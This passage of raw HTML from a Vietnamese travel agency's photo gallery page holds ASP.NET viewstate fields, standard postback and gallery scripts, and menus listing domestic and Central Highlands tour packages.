<input type="hidden" name="__VIEWSTATE1110" id="__VIEWSTATE1110" value="IMSQ4bquSyBM4bquSyAtIEdJQSBMQUkgLSBLT04g" />
<input type="hidden" name="__VIEWSTATE1111" id="__VIEWSTATE1111" value="VFVNIC0gTcSCTkcgxJBFTiA0TjPEkD1MQU5EIFRP" />
<input type="hidden" name="__VIEWSTATE1112" id="__VIEWSTATE1112" value="VVIgxJDhuq5LIEzhuq5LIC0gR0lBIExBSSAtIEtP" />
<input type="hidden" name="__VIEWSTATE1113" id="__VIEWSTATE1113" value="TiBUVU0gLSBNxIJORyDEkEVOIDROM8SQEEdpw6E6" />
<input type="hidden" name="__VIEWSTATE1114" id="__VIEWSTATE1114" value="MywwNTAsMDAwxJEJMywyMDAsMDAwITxzcGFuIGNs" />
<input type="hidden" name="__VIEWSTATE1115" id="__VIEWSTATE1115" value="YXNzPSJzYWxlLW9mZiI+LTUlPC9zcGFuPmQCBw9k" />
<input type="hidden" name="__VIEWSTATE1116" id="__VIEWSTATE1116" value="FgJmDxUMJmxhbmQtdG91ci1kYWstbGFrLWdpYS1s" />
<input type="hidden" name="__VIEWSTATE1117" id="__VIEWSTATE1117" value="YWkta29uLXR1bS00bjNkMExBTkQgVE9VUiDEkOG6" />
<input type="hidden" name="__VIEWSTATE1118" id="__VIEWSTATE1118" value="rksgTOG6rksgLSBHSUEgTEFJIC0gS09OIFRVTSA0" />
<input type="hidden" name="__VIEWSTATE1119" id="__VIEWSTATE1119" value="TjPEkPEBPGltZyAgIGFsdD0iTEFORCBUT1VSIMSQ" />
<input type="hidden" name="__VIEWSTATE1120" id="__VIEWSTATE1120" value="4bquSyBM4bquSyAtIEdJQSBMQUkgLSBLT04gVFVN" />
<input type="hidden" name="__VIEWSTATE1121" id="__VIEWSTATE1121" value="IDROM8SQIiAgdGl0bGU9IkxBTkQgVE9VUiDEkOG6" />
<input type="hidden" name="__VIEWSTATE1122" id="__VIEWSTATE1122" value="rksgTOG6rksgLSBHSUEgTEFJIC0gS09OIFRVTSA0" />
<input type="hidden" name="__VIEWSTATE1123" id="__VIEWSTATE1123" value="TjPEkCIgICAgc3JjPScvdXBsb2Fkcy9fdGh1bWJz" />
<input type="hidden" name="__VIEWSTATE1124" id="__VIEWSTATE1124" value="L0ZpbGVzL05nJUMzJUEzJTIwNiUyMHYlRTElQkIl" />
<input type="hidden" name="__VIEWSTATE1125" id="__VIEWSTATE1125" value="ODElMjAlQzQlOTElQzMlQUFtLmpwZycgc3R5bGU9" />
<input type="hidden" name="__VIEWSTATE1126" id="__VIEWSTATE1126" value="J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVweCcgIGJv" />
<input type="hidden" name="__VIEWSTATE1127" id="__VIEWSTATE1127" value="cmRlcj0wPiZsYW5kLXRvdXItZGFrLWxhay1naWEt" />
<input type="hidden" name="__VIEWSTATE1128" id="__VIEWSTATE1128" value="bGFpLWtvbi10dW0tNG4zZDBMQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE1129" id="__VIEWSTATE1129" value="uq5LIEzhuq5LIC0gR0lBIExBSSAtIEtPTiBUVU0g" />
<input type="hidden" name="__VIEWSTATE1130" id="__VIEWSTATE1130" value="NE4zxJAAJmxhbmQtdG91ci1kYWstbGFrLWdpYS1s" />
<input type="hidden" name="__VIEWSTATE1131" id="__VIEWSTATE1131" value="YWkta29uLXR1bS00bjNkMExBTkQgVE9VUiDEkOG6" />
<input type="hidden" name="__VIEWSTATE1132" id="__VIEWSTATE1132" value="rksgTOG6rksgLSBHSUEgTEFJIC0gS09OIFRVTSA0" />
<input type="hidden" name="__VIEWSTATE1133" id="__VIEWSTATE1133" value="TjPEkDBMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0g" />
<input type="hidden" name="__VIEWSTATE1134" id="__VIEWSTATE1134" value="R0lBIExBSSAtIEtPTiBUVU0gNE4zxJAQR2nDoToy" />
<input type="hidden" name="__VIEWSTATE1135" id="__VIEWSTATE1135" value="LDk1MCwwMDDEkQkzLDE1MCwwMDAhPHNwYW4gY2xh" />
<input type="hidden" name="__VIEWSTATE1136" id="__VIEWSTATE1136" value="c3M9InNhbGUtb2ZmIj4tNiU8L3NwYW4+ZAIID2QW" />
<input type="hidden" name="__VIEWSTATE1137" id="__VIEWSTATE1137" value="AmYPFQwmbGFuZC10b3VyLWRhay1sYWstZ2lhLWxh" />
<input type="hidden" name="__VIEWSTATE1138" id="__VIEWSTATE1138" value="aS1rb24tdHVtLTVuNGQwTEFORCBUT1VSIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE1139" id="__VIEWSTATE1139" value="SyBM4bquSyAtIEdJQSBMQUkgLSBLT04gVFVNIDVO" />
<input type="hidden" name="__VIEWSTATE1140" id="__VIEWSTATE1140" value="NMSQ0AE8aW1nICAgYWx0PSJMQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE1141" id="__VIEWSTATE1141" value="uq5LIEzhuq5LIC0gR0lBIExBSSAtIEtPTiBUVU0g" />
<input type="hidden" name="__VIEWSTATE1142" id="__VIEWSTATE1142" value="NU40xJAiICB0aXRsZT0iTEFORCBUT1VSIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE1143" id="__VIEWSTATE1143" value="SyBM4bquSyAtIEdJQSBMQUkgLSBLT04gVFVNIDVO" />
<input type="hidden" name="__VIEWSTATE1144" id="__VIEWSTATE1144" value="NMSQIiAgICBzcmM9Jy91cGxvYWRzL190aHVtYnMv" />
<input type="hidden" name="__VIEWSTATE1145" id="__VIEWSTATE1145" value="RmlsZXMvaG8lMjBsYWsuanBnJyBzdHlsZT0nd2lk" />
<input type="hidden" name="__VIEWSTATE1146" id="__VIEWSTATE1146" value="dGg6MjcwcHg7aGVpZ2h0OjE5NXB4JyAgYm9yZGVy" />
<input type="hidden" name="__VIEWSTATE1147" id="__VIEWSTATE1147" value="PTA+JmxhbmQtdG91ci1kYWstbGFrLWdpYS1sYWkt" />
<input type="hidden" name="__VIEWSTATE1148" id="__VIEWSTATE1148" value="a29uLXR1bS01bjRkMExBTkQgVE9VUiDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE1149" id="__VIEWSTATE1149" value="TOG6rksgLSBHSUEgTEFJIC0gS09OIFRVTSA1TjTE" />
<input type="hidden" name="__VIEWSTATE1150" id="__VIEWSTATE1150" value="kAAmbGFuZC10b3VyLWRhay1sYWstZ2lhLWxhaS1r" />
<input type="hidden" name="__VIEWSTATE1151" id="__VIEWSTATE1151" value="b24tdHVtLTVuNGQwTEFORCBUT1VSIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE1152" id="__VIEWSTATE1152" value="4bquSyAtIEdJQSBMQUkgLSBLT04gVFVNIDVONMSQ" />
<input type="hidden" name="__VIEWSTATE1153" id="__VIEWSTATE1153" value="MExBTkQgVE9VUiDEkOG6rksgTOG6rksgLSBHSUEg" />
<input type="hidden" name="__VIEWSTATE1154" id="__VIEWSTATE1154" value="TEFJIC0gS09OIFRVTSA1TjTEkBBHacOhOjMsNTUw" />
<input type="hidden" name="__VIEWSTATE1155" id="__VIEWSTATE1155" value="LDAwMMSRCTMsNzUwLDAwMCE8c3BhbiBjbGFzcz0i" />
<input type="hidden" name="__VIEWSTATE1156" id="__VIEWSTATE1156" value="c2FsZS1vZmYiPi01JTwvc3Bhbj5kAgkPZBYCZg8V" />
<input type="hidden" name="__VIEWSTATE1157" id="__VIEWSTATE1157" value="DB1sYW5kLXRvdXItZGFrLWxhay1kYS1sYXQtNG4z" />
<input type="hidden" name="__VIEWSTATE1158" id="__VIEWSTATE1158" value="ZClMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0gxJDD" />
<input type="hidden" name="__VIEWSTATE1159" id="__VIEWSTATE1159" value="gCBM4bqgVCA0TjPEkOIBPGltZyAgIGFsdD0iTEFO" />
<input type="hidden" name="__VIEWSTATE1160" id="__VIEWSTATE1160" value="RCBUT1VSIMSQ4bquSyBM4bquSyAtIMSQw4AgTOG6" />
<input type="hidden" name="__VIEWSTATE1161" id="__VIEWSTATE1161" value="oFQgNE4zxJAiICB0aXRsZT0iTEFORCBUT1VSIMSQ" />
<input type="hidden" name="__VIEWSTATE1162" id="__VIEWSTATE1162" value="4bquSyBM4bquSyAtIMSQw4AgTOG6oFQgNE4zxJAi" />
<input type="hidden" name="__VIEWSTATE1163" id="__VIEWSTATE1163" value="ICAgIHNyYz0nL3VwbG9hZHMvX3RodW1icy9GaWxl" />
<input type="hidden" name="__VIEWSTATE1164" id="__VIEWSTATE1164" value="cy9UaHVuZyUyMGwlQzUlQTluZyUyMHQlQzMlQUNu" />
<input type="hidden" name="__VIEWSTATE1165" id="__VIEWSTATE1165" value="aCUyMHklQzMlQUF1LmpwZycgc3R5bGU9J3dpZHRo" />
<input type="hidden" name="__VIEWSTATE1166" id="__VIEWSTATE1166" value="OjI3MHB4O2hlaWdodDoxOTVweCcgIGJvcmRlcj0w" />
<input type="hidden" name="__VIEWSTATE1167" id="__VIEWSTATE1167" value="Ph1sYW5kLXRvdXItZGFrLWxhay1kYS1sYXQtNG4z" />
<input type="hidden" name="__VIEWSTATE1168" id="__VIEWSTATE1168" value="ZClMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIC0gxJDD" />
<input type="hidden" name="__VIEWSTATE1169" id="__VIEWSTATE1169" value="gCBM4bqgVCA0TjPEkAAdbGFuZC10b3VyLWRhay1s" />
<input type="hidden" name="__VIEWSTATE1170" id="__VIEWSTATE1170" value="YWstZGEtbGF0LTRuM2QpTEFORCBUT1VSIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE1171" id="__VIEWSTATE1171" value="SyBM4bquSyAtIMSQw4AgTOG6oFQgNE4zxJApTEFO" />
<input type="hidden" name="__VIEWSTATE1172" id="__VIEWSTATE1172" value="RCBUT1VSIMSQ4bquSyBM4bquSyAtIMSQw4AgTOG6" />
<input type="hidden" name="__VIEWSTATE1173" id="__VIEWSTATE1173" value="oFQgNE4zxJAQR2nDoTozLDI1MCwwMDDEkQkzLDQw" />
<input type="hidden" name="__VIEWSTATE1174" id="__VIEWSTATE1174" value="MCwwMDAhPHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4t" />
<input type="hidden" name="__VIEWSTATE1175" id="__VIEWSTATE1175" value="NCU8L3NwYW4+ZAIID2QWBGYPFQIbZGljaC12dS1j" />
<input type="hidden" name="__VIEWSTATE1176" id="__VIEWSTATE1176" value="aG8tdGh1ZS14ZS1kdS1saWNoIkThu4pDSCBW4buk" />
<input type="hidden" name="__VIEWSTATE1177" id="__VIEWSTATE1177" value="IENITyBUSFXDiiBYRSBEVSBM4buKQ0hkAgEPFgIf" />
<input type="hidden" name="__VIEWSTATE1178" id="__VIEWSTATE1178" value="AWZkAgIPZBYCZg8WAh8BZmQCAw8WAh8BZmQCAQ9k" />
<input type="hidden" name="__VIEWSTATE1179" id="__VIEWSTATE1179" value="FgJmDxYCHwAFeTxsaT48YSBocmVmPSIvdGh1LXZp" />
<input type="hidden" name="__VIEWSTATE1180" id="__VIEWSTATE1180" value="ZW4tYW5oLmh0bWwiPlRoxrAgdmnhu4duIOG6o25o" />
<input type="hidden" name="__VIEWSTATE1181" id="__VIEWSTATE1181" value="PC9hPjwvbGk+PGxpPjxhIGhyZWY9InRodS12aWVu" />
<input type="hidden" name="__VIEWSTATE1182" id="__VIEWSTATE1182" value="LWFuaC05OTIuaHRtbCI+VGjGsCB2aeG7h24g4bqj" />
<input type="hidden" name="__VIEWSTATE1183" id="__VIEWSTATE1183" value="bmg8L2E+PC9saT5kAgIPZBYCZg9kFgJmD2QWBGYP" />
<input type="hidden" name="__VIEWSTATE1184" id="__VIEWSTATE1184" value="FgIfAAURVGjGsCB2aeG7h24g4bqjbmhkAgEPFgIf" />
<input type="hidden" name="__VIEWSTATE1185" id="__VIEWSTATE1185" value="AAUTTuG7mWkgdGjhuqV0IMSR4bq5cGQCBA9kFgJm" />
<input type="hidden" name="__VIEWSTATE1186" id="__VIEWSTATE1186" value="DxYCHwAFhAg8cD48c3BhbiBzdHlsZT0iY29sb3I6" />
<input type="hidden" name="__VIEWSTATE1187" id="__VIEWSTATE1187" value="I0ZGRkZGRjsiPjxzcGFuIHN0eWxlPSJmb250LXNp" />
<input type="hidden" name="__VIEWSTATE1188" id="__VIEWSTATE1188" value="emU6MThweDsiPjxzdHJvbmc+Q8OUTkcgVFkgVE5I" />
<input type="hidden" name="__VIEWSTATE1189" id="__VIEWSTATE1189" value="SCBNVFYgVE1EViBEVSBM4buKQ0ggREFLVE9VUjwv" />
<input type="hidden" name="__VIEWSTATE1190" id="__VIEWSTATE1190" value="c3Ryb25nPjwvc3Bhbj48L3NwYW4+PC9wPg0KDQo8" />
<input type="hidden" name="__VIEWSTATE1191" id="__VIEWSTATE1191" value="cD48c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBDRDsi" />
<input type="hidden" name="__VIEWSTATE1192" id="__VIEWSTATE1192" value="PjxzdHJvbmc+xJBDOiAxNjFDIEto4buRaSAxLCBQ" />
<input type="hidden" name="__VIEWSTATE1193" id="__VIEWSTATE1193" value="LiBUw6JuIEjDsmEsIFRwLiBCdcO0biBNYSBUaHXh" />
<input type="hidden" name="__VIEWSTATE1194" id="__VIEWSTATE1194" value="u5l0PC9zdHJvbmc+PC9zcGFuPjwvcD4NCg0KPHA+" />
<input type="hidden" name="__VIEWSTATE1195" id="__VIEWSTATE1195" value="PHN0cm9uZz48c3BhbiBzdHlsZT0iY29sb3I6IzAw" />
<input type="hidden" name="__VIEWSTATE1196" id="__VIEWSTATE1196" value="MDBDRDsiPsSQVDogMDk0MiAxMCAzNTc5IC0gMDk3" />
<input type="hidden" name="__VIEWSTATE1197" id="__VIEWSTATE1197" value="NiAyODcgNjc4IC0gMDk0MSA0NyAwODA4PC9zcGFu" />
<input type="hidden" name="__VIEWSTATE1198" id="__VIEWSTATE1198" value="Pjwvc3Ryb25nPjxiciAvPg0KRW1haWw6IGR1bGlj" />
<input type="hidden" name="__VIEWSTATE1199" id="__VIEWSTATE1199" value="aGRha3RvdXJAZ21haWwuY29tPC9wPg0KDQo8cD48" />
<input type="hidden" name="__VIEWSTATE1200" id="__VIEWSTATE1200" value="c3BhbiBzdHlsZT0iY29sb3I6I0ZGRkZGRjsiPldl" />
<input type="hidden" name="__VIEWSTATE1201" id="__VIEWSTATE1201" value="Yjwvc3Bhbj46Jm5ic3A7PGEgaHJlZj0iaHR0cDov" />
<input type="hidden" name="__VIEWSTATE1202" id="__VIEWSTATE1202" value="L2R1bGljaGRha3RvdXIuY29tIj48c3BhbiBzdHls" />
<input type="hidden" name="__VIEWSTATE1203" id="__VIEWSTATE1203" value="ZT0iY29sb3I6I0ZGRkZGRjsiPmh0dHA6Ly9kdWxp" />
<input type="hidden" name="__VIEWSTATE1204" id="__VIEWSTATE1204" value="Y2hkYWt0b3VyLmNvbTwvc3Bhbj48L2E+PHNwYW4g" />
<input type="hidden" name="__VIEWSTATE1205" id="__VIEWSTATE1205" value="c3R5bGU9ImNvbG9yOiNGRkZGRkY7Ij4mbmJzcDst" />
<input type="hidden" name="__VIEWSTATE1206" id="__VIEWSTATE1206" value="Jm5ic3A7PC9zcGFuPjxhIGhyZWY9Imh0dHA6Ly9k" />
<input type="hidden" name="__VIEWSTATE1207" id="__VIEWSTATE1207" value="dWxpY2hkYWtsYWsuY29tLnZuIj48c3BhbiBzdHls" />
<input type="hidden" name="__VIEWSTATE1208" id="__VIEWSTATE1208" value="ZT0iY29sb3I6I0ZGRkZGRjsiPmh0dHA6Ly9kdWxp" />
<input type="hidden" name="__VIEWSTATE1209" id="__VIEWSTATE1209" value="Y2hkYWtsYWsuY29tLnZuPC9zcGFuPjwvYT48L3A+" />
<input type="hidden" name="__VIEWSTATE1210" id="__VIEWSTATE1210" value="DQoNCjxwPjxzcGFuIHN0eWxlPSJjb2xvcjojRkZG" />
<input type="hidden" name="__VIEWSTATE1211" id="__VIEWSTATE1211" value="RkZGOyI+V2ViOiZuYnNwOzwvc3Bhbj48YSBocmVm" />
<input type="hidden" name="__VIEWSTATE1212" id="__VIEWSTATE1212" value="PSJodHRwOi8vbGFuZHRvdXJkYWtsYWsuY29tIj48" />
<input type="hidden" name="__VIEWSTATE1213" id="__VIEWSTATE1213" value="c3BhbiBzdHlsZT0iY29sb3I6I0ZGRkZGRjsiPmh0" />
<input type="hidden" name="__VIEWSTATE1214" id="__VIEWSTATE1214" value="dHA6Ly9sYW5kdG91cmRha2xhay5jb208L3NwYW4+" />
<input type="hidden" name="__VIEWSTATE1215" id="__VIEWSTATE1215" value="PC9hPjxzcGFuIHN0eWxlPSJjb2xvcjojRkZGRkZG" />
<input type="hidden" name="__VIEWSTATE1216" id="__VIEWSTATE1216" value="OyI+Jm5ic3A7LSZuYnNwOzwvc3Bhbj48YSBocmVm" />
<input type="hidden" name="__VIEWSTATE1217" id="__VIEWSTATE1217" value="PSJodHRwOi8vbGFuZHRvdXJ0YXluZ3V5ZW4ubmV0" />
<input type="hidden" name="__VIEWSTATE1218" id="__VIEWSTATE1218" value="Ij48c3BhbiBzdHlsZT0iY29sb3I6I0ZGRkZGRjsi" />
<input type="hidden" name="__VIEWSTATE1219" id="__VIEWSTATE1219" value="Pmh0dHA6Ly9sYW5kdG91cnRheW5ndXllbi5uZXQ8" />
<input type="hidden" name="__VIEWSTATE1220" id="__VIEWSTATE1220" value="L3NwYW4+PC9hPjwvcD4NCmRk0rEonMJ3EGd3aoKm" />
<input type="hidden" name="__VIEWSTATE1221" id="__VIEWSTATE1221" value="9ytMvmh93sA=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=LT6OOjY4AYPdP7hDTq21jh8sC3NrHvTFPVZNjI6YoE3AYfJ14qHxtKNjv6_wi6iHDjjAG4wM-cZtynJTJmZDFudBHOE1&amp;t=638286317964787378" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=LYGlx28Vigls8JplzGl0UthoRVwcK4m8tM2wJBRKA9SU7YtA_yTCMNo07B7HHl0mI_s2RwSPLgt97XjmGCi9XY_g7KQDhCUvnVENrKtN3d2B5VaZnNYjgah79PRdWv76bXWfbwxNeo_VUkMWcwEFp_UTbrdi9vbywzUG3aJ1p8Mk09rc0&amp;t=13798092" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=DyXPkXRtGtZC8SElGY4Ovyn_cXMVW_4RDjbka8gxVzKcLZPHI3ftnncnGheHCfdaDpqlNTphrYPZ3ZFtRhQ3ul2pbW1j9JMJIbv3mxpn3wHGSDwnula-jDQiFob63EU4fKu1Wu_ZB9pK0e5jHUOPhKHKY3E61GUnVXpEDS80qjdUQNXk0&amp;t=13798092" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

        
        

<header class="header">
    <div class="topbar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6 col-xs-12">
                    <ul class="list-inline topbar_left hidden-sm hidden-xs">
                        <li>
                            <a class="welcome_text">CHÀO MỪNG QUÝ KHÁCH ĐẾN VỚI CÔNG TY DU LỊCH DAKTOUR!</a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-6 col-sm-6 d-list col-xs-12 a-right topbar_right">
                    <div class="list-inline a-center f-right">
                        <ul>
                            

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mid-header">
        <div class="container">
            <div class="row">
                <div class="content_header">
                    <div class="header-main">
                        <div class="menu-bar-h nav-mobile-button hidden-md hidden-lg">
                          <div class="menu-button">
                                <img src='/Resources/assets/i_menubar07e8.png' alt='menu bar' />
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-3">
                            <div class="logo"><a class='logo-wrapper' title="DU LỊCH ĐẮK LẮK - LAND TOUR ĐẮK LẮK - LAND TOUR TÂY NGUYÊN - TOUR ĐẮK LẮK - CÔNG TY DU LỊCH DAKTOUR;" href='/'><img src='/uploads/Files/BANER%20CTY.jpg' border=0 style='width:1100px;height:150px'   title="DU LỊCH ĐẮK LẮK - LAND TOUR ĐẮK LẮK - LAND TOUR TÂY NGUYÊN - TOUR ĐẮK LẮK - CÔNG TY DU LỊCH DAKTOUR;" alt="DU LỊCH ĐẮK LẮK - LAND TOUR ĐẮK LẮK - LAND TOUR TÂY NGUYÊN - TOUR ĐẮK LẮK - CÔNG TY DU LỊCH DAKTOUR;"/></a></div>
                        </div>
                        <div class="col-lg-6 col-md-6">
                            <div class="header-left">
                                <div class="header_search header_searchs hidden-xs hidden-sm">
                                    <div class="input-group search-bar">
                                        <div id="Header1_SearchBox" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;Header1_lnksearch&#39;)">
	
                                            <input name="Header1$txtkeyword" type="text" id="Header1_txtkeyword" placeholder="Bạn muốn tìm gì... " class="input-group-field st-default-search-input search-text" />
                                            <span class="input-group-btn">
                                                <a id="Header1_lnksearch" class="btn icon-fallback-text" href="javascript:__doPostBack(&#39;Header1$lnksearch&#39;,&#39;&#39;)"> <i class="fa fa-search"></i></a>
                                            </span>
                                        
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-3">
                            <div class="header-right">
                                <div class="header-acount hidden-lg-down">
                                    <div class="wishlist_header hidden-xs hidden-sm">
                                        <div class="img_hotline">
                                            <img alt="Wishlist" src="/Resources/assets/icon_phone07e8.png" />
                                        </div>
                                        <span class="text_hotline">Hotline:</span>
                                        <a class="hai01" href="tel:0942103579">0942103579</a>
                                    </div>
                                    <div class="top-cart-contain f-right hidden-xs hidden-sm visible-md visible-lg">
                                        <div class="mini-cart text-xs-center">
                                            <div class="heading-cart">
                                                <a class="bg_cart" href="/gio-hang.html" title="Giỏ hàng">
                                                    <img alt="Giỏ hàng" src="/Resources/assets/icon_hovercart07e8.png" />
                                                    <span class="text-giohang hidden-xs">Giỏ hàng:</span> (<span class="count_item count_item_pr">0</span>)
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-cart-contain f-right hidden-lg hidden-md visible-xs visible-sm">
                                        <div class="mini-cart text-xs-center">
                                            <div class="heading-cart-mobi">
                                                <a class="bg_cart" href="/gio-hang.html" title="Giỏ hàng">
                                                    <img alt="Giỏ hàng" src="/Resources/assets/icon_cart_mobi07e8.png" />
                                                    <span class="count_item count_item_pr">0</span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header_search_ col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md">
                        <div class="search_full">
                            <div class="input-group search-bar">
                                <div id="Header1_Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;Header1_lnksearch1&#39;)">
	
                                    <input name="Header1$txtkeyword1" type="text" id="Header1_txtkeyword1" placeholder="Bạn muốn tìm gì... " class="input-group-field" />
                                    <span class="input-group-btn">
                                        <a id="Header1_lnksearch1" class="btn icon-fallback-text" href="javascript:__doPostBack(&#39;Header1$lnksearch1&#39;,&#39;&#39;)"><i class="fa fa-search"></i></a>
                                    </span>
                                
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bg-header-nav hidden-xs hidden-sm">
        <div class="container relative">
            <div class="row row-noGutter-2">
                <nav class="Menu">
                    <ul>
                        <li><a href="/" target="_self">TRANG CHỦ</a></li><li><a href="/tuyen-dung.html" target="_self">TUYỂN DỤNG</a></li><li><a href="/gioi-thieu.html" target="_self">GIỚI THIỆU</a></li><li class="itop"><a href="/san-pham.html" >TOUR DU LỊCH</a><ul><li><a href="/tour-bien-dao-1046.html" target="_self">TOUR BIỂN ĐẢO</a></li><li><a href="/tour-mien-trung-792.html" target="_self">TOUR MIỀN TRUNG</a></li><li><a href="/du-lich-dak-lak.html" target="_self">DU LỊCH ĐẮK LẮK</a></li><li><a href="/tour-mien-nam-795.html" target="_self">TOUR MIỀN NAM</a></li><li><a href="/tour-mien-bac-793.html" target="_self">TOUR MIỀN BẮC</a></li><li class="icon"><a href="/du-lich-tay-nguyen.html" >DU LỊCH TÂY NGUYÊN</a><ul><li><a href="/du-lich-tay-nguyen.html" target="_self">LAND TOUR ĐẮK LẮK - GIA LAI - KON TUM</a></li><li><a href="/du-lich-tay-nguyen.html" target="_self">LAND TOUR GIA LAI - KON TUM - ĐẮK LẮK</a></li></ul></li><li><a href="/land-tour-dak-lak-1057.html" target="_self">LAND TOUR ĐẮK LẮK</a></li><li><a href="/land-tour-tay-nguyen.html" target="_self">LAND TOUR TÂY NGUYÊN</a></li><li><a href="/dich-vu-cho-thue-xe-du-lich.html" target="_self">DỊCH VỤ CHO THUÊ XE DU LỊCH</a></li></ul></li><li class="itop"><a href="/thu-vien-anh.html" >THƯ VIỆN ẢNH</a><ul><li class="icon"><a href="/thu-vien-anh.html" >Thư viện ảnh</a><ul><li><a href="/thu-vien-anh.html" target="_self">Thư viện ảnh</a></li></ul></li></ul></li><li class="last"><a href="/lien-he.html" target="_self">LIÊN HỆ</a></li>

                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>

<div class="Mobile">
    <nav>
        <ul data-breakpoint="1025" class="flexnav">
            <li><a href="/" target="_self">TRANG CHỦ</a></li><li><a href="/tuyen-dung.html" target="_self">TUYỂN DỤNG</a></li><li><a href="/gioi-thieu.html" target="_self">GIỚI THIỆU</a></li><li class="itop"><a href="/san-pham.html" >TOUR DU LỊCH</a><ul><li><a href="/tour-bien-dao-1046.html" target="_self">TOUR BIỂN ĐẢO</a></li><li><a href="/tour-mien-trung-792.html" target="_self">TOUR MIỀN TRUNG</a></li><li><a href="/du-lich-dak-lak.html" target="_self">DU LỊCH ĐẮK LẮK</a></li><li><a href="/tour-mien-nam-795.html" target="_self">TOUR MIỀN NAM</a></li><li><a href="/tour-mien-bac-793.html" target="_self">TOUR MIỀN BẮC</a></li><li class="icon"><a href="/du-lich-tay-nguyen.html" >DU LỊCH TÂY NGUYÊN</a><ul><li><a href="/du-lich-tay-nguyen.html" target="_self">LAND TOUR ĐẮK LẮK - GIA LAI - KON TUM</a></li><li><a href="/du-lich-tay-nguyen.html" target="_self">LAND TOUR GIA LAI - KON TUM - ĐẮK LẮK</a></li></ul></li><li><a href="/land-tour-dak-lak-1057.html" target="_self">LAND TOUR ĐẮK LẮK</a></li><li><a href="/land-tour-tay-nguyen.html" target="_self">LAND TOUR TÂY NGUYÊN</a></li><li><a href="/dich-vu-cho-thue-xe-du-lich.html" target="_self">DỊCH VỤ CHO THUÊ XE DU LỊCH</a></li></ul></li><li class="itop"><a href="/thu-vien-anh.html" >THƯ VIỆN ẢNH</a><ul><li class="icon"><a href="/thu-vien-anh.html" >Thư viện ảnh</a><ul><li><a href="/thu-vien-anh.html" target="_self">Thư viện ảnh</a></li></ul></li></ul></li><li class="last"><a href="/lien-he.html" target="_self">LIÊN HỆ</a></li>

        </ul>
    </nav>
</div>


        
<div class="main-breadcrumb">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<ol class="breadcrumb">
					<li><a href="/">Trang chủ</a></li>
                    <li><a href="/thu-vien-anh.html">Thư viện ảnh</a></li><li><a href="thu-vien-anh-992.html">Thư viện ảnh</a></li>
				</ol>
			</div>
		</div>
	</div>
</div>


    
<link href="/Resources/Lib/css/styles.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="/Resources/Lib/css/photoswipe.css">
<script type="text/javascript" src="/Resources/Lib/js/klass.min.js"></script>
<script type="text/javascript" src="/Resources/Lib/js/code.photoswipe-3.0.5.min.js"></script>
<script type="text/javascript">
    (function (window, PhotoSwipe) {
        document.addEventListener('DOMContentLoaded', function () {
            var options = {}, instance = PhotoSwipe.attach(window.document.querySelectorAll('#Gallery a'), options);
        }, false);
    }(window, window.Code.PhotoSwipe));
</script>


<div class="container" itemscope="" itemtype="http://schema.org/Blog">
    <div class="row">
        <section class="right-content margin-bottom-50 col-md-9 col-md-push-3">
            <div class="box-heading relative">
                <h1 class="title-head page_title">
                    Thư viện ảnh</h1>
            </div>
            <section class="list-blogs blog-main">
                <div class="row">
                    <div class="nhomnhe">
                        <h2 class="title">
                            Nội thất đẹp</h2>
                        <div class="lineboder"></div>
                    </div>
                    <div class="region region-content">
                        <div class="block block-system" id="block-system-main">
                            <div class="content">
                                <div id="box_center">
                                    <div id="bor_centers">
                                        <div style="width: 100%">
                                            <ul id="Gallery" class="gallery Album">
